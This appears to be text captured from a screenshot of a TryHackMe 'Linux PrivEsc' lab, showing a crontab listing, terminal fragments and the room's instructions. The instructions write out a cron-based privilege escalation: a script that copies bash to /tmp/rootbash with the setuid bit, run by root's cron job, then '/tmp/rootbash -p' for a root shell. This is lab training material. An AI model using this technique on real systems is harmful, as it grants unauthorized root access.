 TryHackMe | Linux PrivE...
user@debian: ~
kali@kali: ~
08:48 AM
15%
TryHackMe | Linux PrivEsc
TryHackMe | Linux PrivEsc
user@debian: ~
https://tryhackme.com/room/linuxprivesc
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
File Actions Edit View Help
kali@kali: ~/Downloads
user@debian: ~
Title
IP Address
Linux PrivEsc
10.10.190.132
Terminate
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --r
eport /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --r
eport /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --r
eport /etc/cron.monthly )
#
* * * * * root overwrite.sh
* * * * * root /usr/local/bin/compress.sh
user@debian:~$ cd /home/
user@debian:/home$ nano overwrite.sh
user@debian:/home$ cd user/
user@debian:~$ nano overwrite.sh
user@debian:~$ chmod +x /home/user/ov
Create a file called overwrite.sh in your home directory with
#!/bin/bash
cp /bin/bash /tmp/rootbash
chmod +xs /tmp/rootbash
Make sure that the file is executable:
chmod +x /home/user/overwrite.sh
Wait for the cron job to run (should not take longer than a minute). Run the /tmp/rootbash command with -p to gain a
shell running with root privileges:
/tmp/rootbash -p